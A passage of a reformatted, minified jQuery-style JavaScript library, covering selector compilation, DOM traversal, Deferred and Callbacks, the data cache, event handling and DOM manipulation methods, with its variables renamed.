            if (c) return n ? 0 : c.slice(0);
            for (a = e, u = [], l = T.preFilter; a;) {
                r && !(i = ue.exec(a)) || (i && (a = a.slice(i[0].length) || a), u.push(o = [])), r = !1, (i = le.exec(a)) && (r = i.shift(), o.push({
                    value: r,
                    type: i[0].replace(ae, " ")
                }), a = a.slice(r.length));
                for (s in T.filter) !(i = de[s].exec(a)) || l[s] && !(i = l[s](i)) || (r = i.shift(), o.push({
                    value: r,
                    type: s,
                    matches: i
                }), a = a.slice(r.length));
                if (!r) break
            }
            return n ? a.length : a ? t.error(e) : X(e, u).slice(0)
        }, N = t.compile = function(e, t) {
            var n, r = [],
                i = [],
                o = z[e + " "];
            if (!o) {
                for (t || (t = E(e)), n = t.length; n--;) o = y(t[n]), o[I] ? r.push(o) : i.push(o);
                o = z(e, x(i, r)), o.selector = e
            }
            return o
        }, S = t.select = function(e, t, n, r) {
            var i, o, s, a, u, l = "function" == typeof e && e,
                f = !r && E(e = l.selector || e);
            if (n = n || [], 1 === f.length) {
                if (o = f[0] = f[0].slice(0), o.length > 2 && "ID" === (s = o[0]).type && w.getById && 9 === t.nodeType && O && T.relative[o[1].type]) {
                    if (t = (T.find.ID(s.matches[0].replace(be, bf), t) || [])[0], !t) return n;
                    l && (t = t.parentNode), e = e.slice(o.shift().value.length)
                }
                for (i = de.needsContext.test(e) ? 0 : o.length; i-- && (s = o[i], !T.relative[a = s.type]);)
                    if ((u = T.find[a]) && (r = u(s.matches[0].replace(be, bf), ye.test(o[0].type) && c(t.parentNode) || t))) {
                        if (o.splice(i, 1), e = r.length && p(o), !e) return K.apply(n, r), n;
                        break
                    }
            }
            return (l || N(e, f))(r, t, !O, n, !t || ye.test(e) && c(t.parentNode) || t), n
        }, w.sortStable = I.split("").sort(U).join("") === I, w.detectDuplicates = !!A, q(), w.sortDetached = i(function(e) {
            return 1 & e.compareDocumentPosition(L.createElement("div"))
        }), i(function(e) {
            return e.innerHTML = "<a href='#'></a>", "#" === e.firstChild.getAttribute("href")
        }) || o("type|href|height|width", function(e, t, n) {
            return n ? void 0 : e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2)
        }), w.attributes && i(function(e) {
            return e.innerHTML = "<input/>", e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute("value")
        }) || o("value", function(e, t, n) {
            return n || "input" !== e.nodeName.toLowerCase() ? void 0 : e.defaultValue
        }), i(function(e) {
            return null == e.getAttribute("disabled")
        }) || o(te, function(e, t, n) {
            var r;
            return n ? void 0 : e[t] === !0 ? t.toLowerCase() : (r = e.getAttributeNode(t)) && r.specified ? r.value : null
        }), t
    }(e);
    oe.find = ba, oe.expr = ba.selectors, oe.expr[":"] = oe.expr.pseudos, oe.uniqueSort = oe.unique = ba.uniqueSort, oe.text = ba.getText, oe.isXMLDoc = ba.isXML, oe.contains = ba.contains;
    var bb = function(e, t, n) {
            for (var r = [], i = void 0 !== n;
                (e = e[t]) && 9 !== e.nodeType;)
                if (1 === e.nodeType) {
                    if (i && oe(e).is(n)) break;
                    r.push(e)
                }
            return r
        },
        pe = function(e, t) {
            for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
            return n
        },
        de = oe.expr.match.needsContext,
        he = /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,
        ge = /^.[^:#\[\.,]*$/;
    oe.filter = function(e, t, n) {
        var r = t[0];
        return n && (e = ":not(" + e + ")"), 1 === t.length && 1 === r.nodeType ? oe.find.matchesSelector(r, e) ? [r] : [] : oe.find.matches(e, oe.grep(t, function(e) {
            return 1 === e.nodeType
        }))
    }, oe.fn.extend({
        find: function(e) {
            var t, n = this.length,
                r = [],
                i = this;
            if ("string" != typeof e) return this.pushStack(oe(e).filter(function() {
                for (t = 0; n > t; t++)
                    if (oe.contains(i[t], this)) return !0
            }));
            for (t = 0; n > t; t++) oe.find(e, i[t], r);
            return r = this.pushStack(n > 1 ? oe.unique(r) : r), r.selector = this.selector ? this.selector + " " + e : e, r
        },
        filter: function(e) {
            return this.pushStack(r(this, e || [], !1))
        },
        not: function(e) {
            return this.pushStack(r(this, e || [], !0))
        },
        is: function(e) {
            return !!r(this, "string" == typeof e && de.test(e) ? oe(e) : e || [], !1).length
        }
    });
    var bc, me = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,
        ye = oe.fn.init = function(e, t, n) {
            var r, i;
            if (!e) return this;
            if (n = n || bc, "string" == typeof e) {
                if (r = "<" === e[0] && ">" === e[e.length - 1] && e.length >= 3 ? [null, e, null] : me.exec(e), !r || !r[1] && t) return !t || t.jquery ? (t || n).find(e) : this.constructor(t).find(e);
                if (r[1]) {
                    if (t = t instanceof oe ? t[0] : t, oe.merge(this, oe.parseHTML(r[1], t && t.nodeType ? t.ownerDocument || t : G, !0)), he.test(r[1]) && oe.isPlainObject(t))
                        for (r in t) oe.isFunction(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
                    return this
                }
                return i = G.getElementById(r[2]), i && i.parentNode && (this.length = 1, this[0] = i), this.context = G, this.selector = e, this
            }
            return e.nodeType ? (this.context = this[0] = e, this.length = 1, this) : oe.isFunction(e) ? void 0 !== n.ready ? n.ready(e) : e(oe) : (void 0 !== e.selector && (this.selector = e.selector, this.context = e.context), oe.makeArray(e, this))
        };
    ye.prototype = oe.fn, bc = oe(G);
    var bd = /^(?:parents|prev(?:Until|All))/,
        be = {
            children: !0,
            contents: !0,
            next: !0,
            prev: !0
        };
    oe.fn.extend({
        has: function(e) {
            var t = oe(e, this),
                n = t.length;
            return this.filter(function() {
                for (var e = 0; n > e; e++)
                    if (oe.contains(this, t[e])) return !0
            })
        },
        closest: function(e, t) {
            for (var n, r = 0, i = this.length, o = [], s = de.test(e) || "string" != typeof e ? oe(e, t || this.context) : 0; i > r; r++)
                for (n = this[r]; n && n !== t; n = n.parentNode)
                    if (n.nodeType < 11 && (s ? s.index(n) > -1 : 1 === n.nodeType && oe.find.matchesSelector(n, e))) {
                        o.push(n);
                        break
                    }
            return this.pushStack(o.length > 1 ? oe.uniqueSort(o) : o)
        },
        index: function(e) {
            return e ? "string" == typeof e ? Z.call(oe(e), this[0]) : Z.call(this, e.jquery ? e[0] : e) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1
        },
        add: function(e, t) {
            return this.pushStack(oe.uniqueSort(oe.merge(this.get(), oe(e, t))))
        },
        addBack: function(e) {
            return this.add(null == e ? this.prevObject : this.prevObject.filter(e))
        }
    }), oe.each({
        parent: function(e) {
            var t = e.parentNode;
            return t && 11 !== t.nodeType ? t : null
        },
        parents: function(e) {
            return bb(e, "parentNode")
        },
        parentsUntil: function(e, t, n) {
            return bb(e, "parentNode", n)
        },
        next: function(e) {
            return i(e, "nextSibling")
        },
        prev: function(e) {
            return i(e, "previousSibling")
        },
        nextAll: function(e) {
            return bb(e, "nextSibling")
        },
        prevAll: function(e) {
            return bb(e, "previousSibling")
        },
        nextUntil: function(e, t, n) {
            return bb(e, "nextSibling", n)
        },
        prevUntil: function(e, t, n) {
            return bb(e, "previousSibling", n)
        },
        siblings: function(e) {
            return pe((e.parentNode || {}).firstChild, e)
        },
        children: function(e) {
            return pe(e.firstChild)
        },
        contents: function(e) {
            return e.contentDocument || oe.merge([], e.childNodes)
        }
    }, function(e, t) {
        oe.fn[e] = function(n, r) {
            var i = oe.map(this, t, n);
            return "Until" !== e.slice(-5) && (r = n), r && "string" == typeof r && (i = oe.filter(r, i)), this.length > 1 && (be[e] || oe.uniqueSort(i), bd.test(e) && i.reverse()), this.pushStack(i)
        }
    });
    var bf = /\S+/g;
    oe.Callbacks = function(e) {
        e = "string" == typeof e ? o(e) : oe.extend({}, e);
        var t, n, r, i, s = [],
            a = [],
            u = -1,
            l = function() {
                for (i = e.once, r = t = !0; a.length; u = -1)
                    for (n = a.shift(); ++u < s.length;) s[u].apply(n[0], n[1]) === !1 && e.stopOnFalse && (u = s.length, n = !1);
                e.memory || (n = !1), t = !1, i && (s = n ? [] : "")
            },
            c = {
                add: function() {
                    return s && (n && !t && (u = s.length - 1, a.push(n)), function r(t) {
                        oe.each(t, function(t, n) {
                            oe.isFunction(n) ? e.unique && c.has(n) || s.push(n) : n && n.length && "string" !== oe.type(n) && r(n)
                        })
                    }(arguments), n && !t && l()), this
                },
                remove: function() {
                    return oe.each(arguments, function(e, t) {
                        for (var n;
                            (n = oe.inArray(t, s, n)) > -1;) s.splice(n, 1), u >= n && u--
                    }), this
                },
                has: function(e) {
                    return e ? oe.inArray(e, s) > -1 : s.length > 0
                },
                empty: function() {
                    return s && (s = []), this
                },
                disable: function() {
                    return i = a = [], s = n = "", this
                },
                disabled: function() {
                    return !s
                },
                lock: function() {
                    return i = a = [], n || (s = n = ""), this
                },
                locked: function() {
                    return !!i
                },
                fireWith: function(e, n) {
                    return i || (n = n || [], n = [e, n.slice ? n.slice() : n], a.push(n), t || l()), this
                },
                fire: function() {
                    return c.fireWith(this, arguments), this
                },
                fired: function() {
                    return !!r
                }
            };
        return c
    }, oe.extend({
        Deferred: function(e) {
            var t = [
                    ["resolve", "done", oe.Callbacks("once memory"), "resolved"],
                    ["reject", "fail", oe.Callbacks("once memory"), "rejected"],
                    ["notify", "progress", oe.Callbacks("memory")]
                ],
                n = "pending",
                r = {
                    state: function() {
                        return n
                    },
                    always: function() {
                        return i.done(arguments).fail(arguments), this
                    },
                    then: function() {
                        var e = arguments;
                        return oe.Deferred(function(n) {
                            oe.each(t, function(t, o) {
                                var s = oe.isFunction(e[t]) && e[t];
                                i[o[1]](function() {
                                    var e = s && s.apply(this, arguments);
                                    e && oe.isFunction(e.promise) ? e.promise().progress(n.notify).done(n.resolve).fail(n.reject) : n[o[0] + "With"](this === r ? n.promise() : this, s ? [e] : arguments)
                                })
                            }), e = null
                        }).promise()
                    },
                    promise: function(e) {
                        return null != e ? oe.extend(e, r) : r
                    }
                },
                i = {};
            return r.pipe = r.then, oe.each(t, function(e, o) {
                var s = o[2],
                    a = o[3];
                r[o[1]] = s.add, a && s.add(function() {
                    n = a
                }, t[1 ^ e][2].disable, t[2][2].lock), i[o[0]] = function() {
                    return i[o[0] + "With"](this === i ? r : this, arguments), this
                }, i[o[0] + "With"] = s.fireWith
            }), r.promise(i), e && e.call(i, i), i
        },
        when: function(e) {
            var t, n, r, i = 0,
                o = Q.call(arguments),
                s = o.length,
                a = 1 !== s || e && oe.isFunction(e.promise) ? s : 0,
                u = 1 === a ? e : oe.Deferred(),
                l = function(e, n, r) {
                    return function(i) {
                        n[e] = this, r[e] = arguments.length > 1 ? Q.call(arguments) : i, r === t ? u.notifyWith(n, r) : --a || u.resolveWith(n, r)
                    }
                };
            if (s > 1)
                for (t = new Array(s), n = new Array(s), r = new Array(s); s > i; i++) o[i] && oe.isFunction(o[i].promise) ? o[i].promise().progress(l(i, n, t)).done(l(i, r, o)).fail(u.reject) : --a;
            return a || u.resolveWith(r, o), u.promise()
        }
    });
    var bg;
    oe.fn.ready = function(e) {
        return oe.ready.promise().done(e), this
    }, oe.extend({
        isReady: !1,
        readyWait: 1,
        holdReady: function(e) {
            e ? oe.readyWait++ : oe.ready(!0)
        },
        ready: function(e) {
            (e === !0 ? --oe.readyWait : oe.isReady) || (oe.isReady = !0, e !== !0 && --oe.readyWait > 0 || (bg.resolveWith(G, [oe]), oe.fn.triggerHandler && (oe(G).triggerHandler("ready"), oe(G).off("ready"))))
        }
    }), oe.ready.promise = function(t) {
        return bg || (bg = oe.Deferred(), "complete" === G.readyState || "loading" !== G.readyState && !G.documentElement.doScroll ? e.setTimeout(oe.ready) : (G.addEventListener("DOMContentLoaded", s), e.addEventListener("load", s))), bg.promise(t)
    }, oe.ready.promise();
    var bh = function(e, t, n, r, i, o, s) {
            var a = 0,
                u = e.length,
                l = null == n;
            if ("object" === oe.type(n)) {
                i = !0;
                for (a in n) bh(e, t, a, n[a], !0, o, s)
            } else if (void 0 !== r && (i = !0, oe.isFunction(r) || (s = !0), l && (s ? (t.call(e, r), t = null) : (l = t, t = function(e, t, n) {
                    return l.call(oe(e), n)
                })), t))
                for (; u > a; a++) t(e[a], n, s ? r : r.call(e[a], a, t(e[a], n)));
            return i ? e : l ? t.call(e) : u ? t(e[0], n) : o
        },
        ke = function(e) {
            return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType
        };
    a.uid = 1, a.prototype = {
        register: function(e, t) {
            var n = t || {};
            return e.nodeType ? e[this.expando] = n : Object.defineProperty(e, this.expando, {
                value: n,
                writable: !0,
                configurable: !0
            }), e[this.expando]
        },
        cache: function(e) {
            if (!ke(e)) return {};
            var t = e[this.expando];
            return t || (t = {}, ke(e) && (e.nodeType ? e[this.expando] = t : Object.defineProperty(e, this.expando, {
                value: t,
                configurable: !0
            }))), t
        },
        set: function(e, t, n) {
            var r, i = this.cache(e);
            if ("string" == typeof t) i[t] = n;
            else
                for (r in t) i[r] = t[r];
            return i
        },
        get: function(e, t) {
            return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][t]
        },
        access: function(e, t, n) {
            var r;
            return void 0 === t || t && "string" == typeof t && void 0 === n ? (r = this.get(e, t), void 0 !== r ? r : this.get(e, oe.camelCase(t))) : (this.set(e, t, n), void 0 !== n ? n : t)
        },
        remove: function(e, t) {
            var n, r, i, o = e[this.expando];
            if (void 0 !== o) {
                if (void 0 === t) this.register(e);
                else {
                    oe.isArray(t) ? r = t.concat(t.map(oe.camelCase)) : (i = oe.camelCase(t), t in o ? r = [t, i] : (r = i, r = r in o ? [r] : r.match(bf) || [])), n = r.length;
                    for (; n--;) delete o[r[n]]
                }(void 0 === t || oe.isEmptyObject(o)) && (e.nodeType ? e[this.expando] = void 0 : delete e[this.expando])
            }
        },
        hasData: function(e) {
            var t = e[this.expando];
            return void 0 !== t && !oe.isEmptyObject(t)
        }
    };
    var bi = new a,
        Ne = new a,
        Se = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        De = /[A-Z]/g;
    oe.extend({
        hasData: function(e) {
            return Ne.hasData(e) || bi.hasData(e)
        },
        data: function(e, t, n) {
            return Ne.access(e, t, n)
        },
        removeData: function(e, t) {
            Ne.remove(e, t)
        },
        _data: function(e, t, n) {
            return bi.access(e, t, n)
        },
        _removeData: function(e, t) {
            bi.remove(e, t)
        }
    }), oe.fn.extend({
        data: function(e, t) {
            var n, r, i, o = this[0],
                s = o && o.attributes;
            if (void 0 === e) {
                if (this.length && (i = Ne.get(o), 1 === o.nodeType && !bi.get(o, "hasDataAttrs"))) {
                    for (n = s.length; n--;) s[n] && (r = s[n].name, 0 === r.indexOf("data-") && (r = oe.camelCase(r.slice(5)), u(o, r, i[r])));
                    bi.set(o, "hasDataAttrs", !0)
                }
                return i
            }
            return "object" == typeof e ? this.each(function() {
                Ne.set(this, e)
            }) : bh(this, function(t) {
                var n, r;
                if (o && void 0 === t) {
                    if (n = Ne.get(o, e) || Ne.get(o, e.replace(De, "-$&").toLowerCase()), void 0 !== n) return n;
                    if (r = oe.camelCase(e), n = Ne.get(o, r), void 0 !== n) return n;
                    if (n = u(o, r, void 0), void 0 !== n) return n
                } else r = oe.camelCase(e), this.each(function() {
                    var n = Ne.get(this, r);
                    Ne.set(this, r, t), e.indexOf("-") > -1 && void 0 !== n && Ne.set(this, e, t)
                })
            }, null, t, arguments.length > 1, null, !0)
        },
        removeData: function(e) {
            return this.each(function() {
                Ne.remove(this, e)
            })
        }
    }), oe.extend({
        queue: function(e, t, n) {
            var r;
            return e ? (t = (t || "fx") + "queue", r = bi.get(e, t), n && (!r || oe.isArray(n) ? r = bi.access(e, t, oe.makeArray(n)) : r.push(n)), r || []) : void 0
        },
        dequeue: function(e, t) {
            t = t || "fx";
            var n = oe.queue(e, t),
                r = n.length,
                i = n.shift(),
                o = oe._queueHooks(e, t),
                s = function() {
                    oe.dequeue(e, t)
                };
            "inprogress" === i && (i = n.shift(), r--), i && ("fx" === t && n.unshift("inprogress"), delete o.stop, i.call(e, s, o)), !r && o && o.empty.fire()
        },
        _queueHooks: function(e, t) {
            var n = t + "queueHooks";
            return bi.get(e, n) || bi.access(e, n, {
                empty: oe.Callbacks("once memory").add(function() {
                    bi.remove(e, [t + "queue", n])
                })
            })
        }
    }), oe.fn.extend({
        queue: function(e, t) {
            var n = 2;
            return "string" != typeof e && (t = e, e = "fx", n--), arguments.length < n ? oe.queue(this[0], e) : void 0 === t ? this : this.each(function() {
                var n = oe.queue(this, e, t);
                oe._queueHooks(this, e), "fx" === e && "inprogress" !== n[0] && oe.dequeue(this, e)
            })
        },
        dequeue: function(e) {
            return this.each(function() {
                oe.dequeue(this, e)
            })
        },
        clearQueue: function(e) {
            return this.queue(e || "fx", [])
        },
        promise: function(e, t) {
            var n, r = 1,
                i = oe.Deferred(),
                o = this,
                s = this.length,
                a = function() {
                    --r || i.resolveWith(o, [o])
                };
            for ("string" != typeof e && (t = e, e = void 0), e = e || "fx"; s--;) n = bi.get(o[s], e + "queueHooks"), n && n.empty && (r++, n.empty.add(a));
            return a(), i.promise(t)
        }
    });
    var bj = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
        Ae = new RegExp("^(?:([+-])=|)(" + bj + ")([a-z%]*)$", "i"),
        qe = ["Top", "Right", "Bottom", "Left"],
        Le = function(e, t) {
            return e = t || e, "none" === oe.css(e, "display") || !oe.contains(e.ownerDocument, e)
        },
        He = /^(?:checkbox|radio)$/i,
        Oe = /<([\w:-]+)/,
        Fe = /^$|\/(?:java|ecma)script/i,
        Pe = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            thead: [1, "<table>", "</table>"],
            col: [2, "<table><colgroup>", "</colgroup></table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            _default: [0, "", ""]
        };
    Pe.optgroup = Pe.option, Pe.tbody = Pe.tfoot = Pe.colgroup = Pe.caption = Pe.thead, Pe.th = Pe.td;
    var bk = /<|&#?\w+;/;
    ! function() {
        var e = G.createDocumentFragment(),
            t = e.appendChild(G.createElement("div")),
            n = G.createElement("input");
        n.setAttribute("type", "radio"), n.setAttribute("checked", "checked"), n.setAttribute("name", "t"), t.appendChild(n), re.checkClone = t.cloneNode(!0).cloneNode(!0).lastChild.checked, t.innerHTML = "<textarea>x</textarea>", re.noCloneChecked = !!t.cloneNode(!0).lastChild.defaultValue
    }();
    var bl = /^key/,
        Ie = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
        We = /^([^.]*)(?:\.(.+)|)/;
    oe.event = {
        global: {},
        add: function(e, t, n, r, i) {
            var o, s, a, u, l, c, f, p, d, h, g, v = bi.get(e);
            if (v)
                for (n.handler && (o = n, n = o.handler, i = o.selector), n.guid || (n.guid = oe.guid++), (u = v.events) || (u = v.events = {}), (s = v.handle) || (s = v.handle = function(t) {
                        return "undefined" != typeof oe && oe.event.triggered !== t.type ? oe.event.dispatch.apply(e, arguments) : void 0
                    }), t = (t || "").match(bf) || [""], l = t.length; l--;) a = We.exec(t[l]) || [], d = g = a[1], h = (a[2] || "").split(".").sort(), d && (f = oe.event.special[d] || {}, d = (i ? f.delegateType : f.bindType) || d, f = oe.event.special[d] || {}, c = oe.extend({
                    type: d,
                    origType: g,
                    data: r,
                    handler: n,
                    guid: n.guid,
                    selector: i,
                    needsContext: i && oe.expr.match.needsContext.test(i),
                    namespace: h.join(".")
                }, o), (p = u[d]) || (p = u[d] = [], p.delegateCount = 0, f.setup && f.setup.call(e, r, h, s) !== !1 || e.addEventListener && e.addEventListener(d, s)), f.add && (f.add.call(e, c), c.handler.guid || (c.handler.guid = n.guid)), i ? p.splice(p.delegateCount++, 0, c) : p.push(c), oe.event.global[d] = !0)
        },
        remove: function(e, t, n, r, i) {
            var o, s, a, u, l, c, f, p, d, h, g, v = bi.hasData(e) && bi.get(e);
            if (v && (u = v.events)) {
                for (t = (t || "").match(bf) || [""], l = t.length; l--;)
                    if (a = We.exec(t[l]) || [], d = g = a[1], h = (a[2] || "").split(".").sort(), d) {
                        for (f = oe.event.special[d] || {}, d = (r ? f.delegateType : f.bindType) || d, p = u[d] || [], a = a[2] && new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"), s = o = p.length; o--;) c = p[o], !i && g !== c.origType || n && n.guid !== c.guid || a && !a.test(c.namespace) || r && r !== c.selector && ("**" !== r || !c.selector) || (p.splice(o, 1), c.selector && p.delegateCount--, f.remove && f.remove.call(e, c));
                        s && !p.length && (f.teardown && f.teardown.call(e, h, v.handle) !== !1 || oe.removeEvent(e, d, v.handle), delete u[d])
                    } else
                        for (d in u) oe.event.remove(e, d + t[l], n, r, !0);
                oe.isEmptyObject(u) && bi.remove(e, "handle events")
            }
        },
        dispatch: function(e) {
            e = oe.event.fix(e);
            var t, n, r, i, o, s = [],
                a = Q.call(arguments),
                u = (bi.get(this, "events") || {})[e.type] || [],
                l = oe.event.special[e.type] || {};
            if (a[0] = e, e.delegateTarget = this, !l.preDispatch || l.preDispatch.call(this, e) !== !1) {
                for (s = oe.event.handlers.call(this, e, u), t = 0;
                    (i = s[t++]) && !e.isPropagationStopped();)
                    for (e.currentTarget = i.elem, n = 0;
                        (o = i.handlers[n++]) && !e.isImmediatePropagationStopped();) e.rnamespace && !e.rnamespace.test(o.namespace) || (e.handleObj = o, e.data = o.data, r = ((oe.event.special[o.origType] || {}).handle || o.handler).apply(i.elem, a), void 0 !== r && (e.result = r) === !1 && (e.preventDefault(), e.stopPropagation()));
                return l.postDispatch && l.postDispatch.call(this, e), e.result
            }
        },
        handlers: function(e, t) {
            var n, r, i, o, s = [],
                a = t.delegateCount,
                u = e.target;
            if (a && u.nodeType && ("click" !== e.type || isNaN(e.button) || e.button < 1))
                for (; u !== this; u = u.parentNode || this)
                    if (1 === u.nodeType && (u.disabled !== !0 || "click" !== e.type)) {
                        for (r = [], n = 0; a > n; n++) o = t[n], i = o.selector + " ", void 0 === r[i] && (r[i] = o.needsContext ? oe(i, this).index(u) > -1 : oe.find(i, this, null, [u]).length), r[i] && r.push(o);
                        r.length && s.push({
                            elem: u,
                            handlers: r
                        })
                    }
            return a < t.length && s.push({
                elem: this,
                handlers: t.slice(a)
            }), s
        },
        props: "altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
        fixHooks: {},
        keyHooks: {
            props: "char charCode key keyCode".split(" "),
            filter: function(e, t) {
                return null == e.which && (e.which = null != t.charCode ? t.charCode : t.keyCode), e
            }
        },
        mouseHooks: {
            props: "button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),
            filter: function(e, t) {
                var n, r, i, o = t.button;
                return null == e.pageX && null != t.clientX && (n = e.target.ownerDocument || G, r = n.documentElement, i = n.body, e.pageX = t.clientX + (r && r.scrollLeft || i && i.scrollLeft || 0) - (r && r.clientLeft || i && i.clientLeft || 0), e.pageY = t.clientY + (r && r.scrollTop || i && i.scrollTop || 0) - (r && r.clientTop || i && i.clientTop || 0)), e.which || void 0 === o || (e.which = 1 & o ? 1 : 2 & o ? 3 : 4 & o ? 2 : 0), e
            }
        },
        fix: function(e) {
            if (e[oe.expando]) return e;
            var t, n, r, i = e.type,
                o = e,
                s = this.fixHooks[i];
            for (s || (this.fixHooks[i] = s = Ie.test(i) ? this.mouseHooks : bl.test(i) ? this.keyHooks : {}), r = s.props ? this.props.concat(s.props) : this.props, e = new oe.Event(o), t = r.length; t--;) n = r[t], e[n] = o[n];
            return e.target || (e.target = G), 3 === e.target.nodeType && (e.target = e.target.parentNode), s.filter ? s.filter(e, o) : e
        },
        special: {
            load: {
                noBubble: !0
            },
            focus: {
                trigger: function() {
                    return this !== g() && this.focus ? (this.focus(), !1) : void 0
                },
                delegateType: "focusin"
            },
            blur: {
                trigger: function() {
                    return this === g() && this.blur ? (this.blur(), !1) : void 0
                },
                delegateType: "focusout"
            },
            click: {
                trigger: function() {
                    return "checkbox" === this.type && this.click && oe.nodeName(this, "input") ? (this.click(), !1) : void 0
                },
                _default: function(e) {
                    return oe.nodeName(e.target, "a")
                }
            },
            beforeunload: {
                postDispatch: function(e) {
                    void 0 !== e.result && e.originalEvent && (e.originalEvent.returnValue = e.result)
                }
            }
        }
    }, oe.removeEvent = function(e, t, n) {
        e.removeEventListener && e.removeEventListener(t, n)
    }, oe.Event = function(e, t) {
        return this instanceof oe.Event ? (e && e.type ? (this.originalEvent = e, this.type = e.type, this.isDefaultPrevented = e.defaultPrevented || void 0 === e.defaultPrevented && e.returnValue === !1 ? d : h) : this.type = e, t && oe.extend(this, t), this.timeStamp = e && e.timeStamp || oe.now(), void(this[oe.expando] = !0)) : new oe.Event(e, t)
    }, oe.Event.prototype = {
        constructor: oe.Event,
        isDefaultPrevented: h,
        isPropagationStopped: h,
        isImmediatePropagationStopped: h,
        preventDefault: function() {
            var e = this.originalEvent;
            this.isDefaultPrevented = d, e && e.preventDefault()
        },
        stopPropagation: function() {
            var e = this.originalEvent;
            this.isPropagationStopped = d, e && e.stopPropagation()
        },
        stopImmediatePropagation: function() {
            var e = this.originalEvent;
            this.isImmediatePropagationStopped = d, e && e.stopImmediatePropagation(), this.stopPropagation()
        }
    }, oe.each({
        mouseenter: "mouseover",
        mouseleave: "mouseout",
        pointerenter: "pointerover",
        pointerleave: "pointerout"
    }, function(e, t) {
        oe.event.special[e] = {
            delegateType: t,
            bindType: t,
            handle: function(e) {
                var n, r = this,
                    i = e.relatedTarget,
                    o = e.handleObj;
                return i && (i === r || oe.contains(r, i)) || (e.type = o.origType, n = o.handler.apply(this, arguments), e.type = t), n
            }
        }
    }), oe.fn.extend({
        on: function(e, t, n, r) {
            return v(this, e, t, n, r)
        },
        one: function(e, t, n, r) {
            return v(this, e, t, n, r, 1)
        },
        off: function(e, t, n) {
            var r, i;
            if (e && e.preventDefault && e.handleObj) return r = e.handleObj, oe(e.delegateTarget).off(r.namespace ? r.origType + "." + r.namespace : r.origType, r.selector, r.handler), this;
            if ("object" == typeof e) {
                for (i in e) this.off(i, t, e[i]);
                return this
            }
            return t !== !1 && "function" != typeof t || (n = t, t = void 0), n === !1 && (n = h), this.each(function() {
                oe.event.remove(this, e, n, t)
            })
        }
    });
    var bm = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,
        Be = /<script|<style|<link/i,
        _e = /checked\s*(?:[^=]|=\s*.checked.)/i,
        Xe = /^true\/(.*)/,
        ze = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
    oe.extend({
        htmlPrefilter: function(e) {
            return e.replace(bm, "<$1></$2>")
        },
        clone: function(e, t, n) {
            var r, i, o, s, a = e.cloneNode(!0),
                u = oe.contains(e.ownerDocument, e);
            if (!(re.noCloneChecked || 1 !== e.nodeType && 11 !== e.nodeType || oe.isXMLDoc(e)))
                for (s = c(a), o = c(e), r = 0, i = o.length; i > r; r++) w(o[r], s[r]);
            if (t)
                if (n)
                    for (o = o || c(e), s = s || c(a), r = 0, i = o.length; i > r; r++) b(o[r], s[r]);
                else b(e, a);
            return s = c(a, "script"), s.length > 0 && f(s, !u && c(e, "script")), a
        },
        cleanData: function(e) {
            for (var t, n, r, i = oe.event.special, o = 0; void 0 !== (n = e[o]); o++)
                if (ke(n)) {
                    if (t = n[bi.expando]) {
                        if (t.events)
                            for (r in t.events) i[r] ? oe.event.remove(n, r) : oe.removeEvent(n, r, t.handle);
                        n[bi.expando] = void 0
                    }
                    n[Ne.expando] && (n[Ne.expando] = void 0)
                }
        }
    }), oe.fn.extend({
        domManip: T,
        detach: function(e) {
            return C(this, e, !0)
        },
        remove: function(e) {
            return C(this, e)
        },
        text: function(e) {
            return bh(this, function(e) {
                return void 0 === e ? oe.text(this) : this.empty().each(function() {
                    1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType || (this.textContent = e)
                })
            }, null, e, arguments.length)
        },
        append: function() {
            return T(this, arguments, function(e) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var t = m(this, e);
                    t.appendChild(e)
                }
            })
        },
        prepend: function() {
            return T(this, arguments, function(e) {
                if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                    var t = m(this, e);
                    t.insertBefore(e, t.firstChild)
                }
            })
        },
        before: function() {
            return T(this, arguments, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this)
            })
        },
        after: function() {
            return T(this, arguments, function(e) {
                this.parentNode && this.parentNode.insertBefore(e, this.nextSibling)
            })
        },
        empty: function() {
            for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (oe.cleanData(c(e, !1)), e.textContent = "");
            return this
        },
        clone: function(e, t) {
            return e = null == e ? !1 : e, t = null == t ? e : t, this.map(function() {
                return oe.clone(this, e, t)
            })
        },
        html: function(e) {
            return bh(this, function(e) {
                var t = this[0] || {},
                    n = 0,
                    r = this.length;
                if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
                if ("string" == typeof e && !Be.test(e) && !Pe[(Oe.exec(e) || ["", ""])[1].toLowerCase()]) {
                    e = oe.htmlPrefilter(e);
                    try {
                        for (; r > n; n++) t = this[n] || {}, 1 === t.nodeType && (oe.cleanData(c(t, !1)), t.innerHTML = e);
                        t = 0
                    } catch (i) {}
                }
                t && this.empty().append(e)
            }, null, e, arguments.length)
        },
        replaceWith: function() {
            var e = [];
            return T(this, arguments, function(t) {
                var n = this.parentNode;
                oe.inArray(this, e) < 0 && (oe.cleanData(c(this)), n && n.replaceChild(t, this))
            }, e)
        }
    }), oe.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
